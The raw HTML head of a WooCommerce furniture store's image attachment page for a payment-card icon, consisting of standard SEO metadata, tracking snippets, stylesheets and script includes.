

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/
body_size: 119285
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '543295276428393' );fbq( 'init', '543295276428393' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'ZAR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>393-3933338_secure-payment-min-payment-card-icon-clipart - Furniture Vibe</title>
	<link rel="canonical" href="https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="393-3933338_secure-payment-min-payment-card-icon-clipart - Furniture Vibe" />
	<meta property="og:url" content="https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/" />
	<meta property="og:site_name" content="Furniture Vibe" />
	<meta property="og:image" content="https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/","url":"https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/","name":"393-3933338_secure-payment-min-payment-card-icon-clipart - Furniture Vibe","isPartOf":{"@id":"https://www.furniturevibe.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/#primaryimage"},"image":{"@id":"https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/#primaryimage"},"thumbnailUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2020/04/393-3933338_secure-payment-min-payment-card-icon-clipart.jpg","datePublished":"2020-04-07T13:22:01+00:00","breadcrumb":{"@id":"https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/#primaryimage","url":"https://www.furniturevibe.co.za/wp-content/uploads/2020/04/393-3933338_secure-payment-min-payment-card-icon-clipart.jpg","contentUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2020/04/393-3933338_secure-payment-min-payment-card-icon-clipart.jpg","width":880,"height":668},{"@type":"BreadcrumbList","@id":"https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":2,"name":"Furniture Vibe &#8211; Home Furniture, Lounge, Beds, Bedroom","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":3,"name":"393-3933338_secure-payment-min-payment-card-icon-clipart"}]},{"@type":"WebSite","@id":"https://www.furniturevibe.co.za/#website","url":"https://www.furniturevibe.co.za/","name":"Furniture Vibe","description":"We are leaders in selling beds and couches","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furniturevibe.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Feed" href="https://www.furniturevibe.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Comments Feed" href="https://www.furniturevibe.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; 393-3933338_secure-payment-min-payment-card-icon-clipart Comments Feed" href="https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.furniturevibe.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furniturevibe.co.za%2Ffurniture-vibe%2F393-3933338_secure-payment-min-payment-card-icon-clipart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.furniturevibe.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furniturevibe.co.za%2Ffurniture-vibe%2F393-3933338_secure-payment-min-payment-card-icon-clipart%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-pdf-frontend-css-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-pdf-invoice/assets/css/woocommerce-pdf-frontend-css.css?ver=5.0.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.furniturevibe.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762918290' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:40px;
--wvs-single-product-item-height:40px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-zoomInRight-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInRight.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-3427-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3427.css?ver=1770002941' media='all' />
<link rel='stylesheet' id='elementor-post-3622-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1770002941' media='all' />
<link rel='stylesheet' id='elementor-post-3678-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1770002941' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.furniturevibe.co.za/wp-content/themes/Furniture-Vibe-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742268910' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742268928' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742268931' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742268961' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
